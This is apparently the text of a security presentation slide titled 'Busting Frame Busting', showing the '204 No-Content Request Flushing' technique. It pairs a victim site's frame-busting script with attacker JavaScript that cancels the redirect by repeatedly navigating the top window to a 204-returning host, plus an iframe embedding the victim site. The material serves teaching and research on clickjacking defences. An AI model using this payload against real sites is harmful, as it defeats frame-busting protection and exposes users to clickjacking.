 Busting Frame Busting
204 No-Content Request Flushing
VICTIM
<script>
if(top != self) {top.location = self.location;}
</script>
ATTACKER
var killbust= 0;
window.onbeforeunload = function() { killbust++ }
setInterval( function() {
if(killbust > 0){
killbust = 2;
window.top.location = 'http://nocontent204.com'}},
1);<iframe src="http://www.victim.com">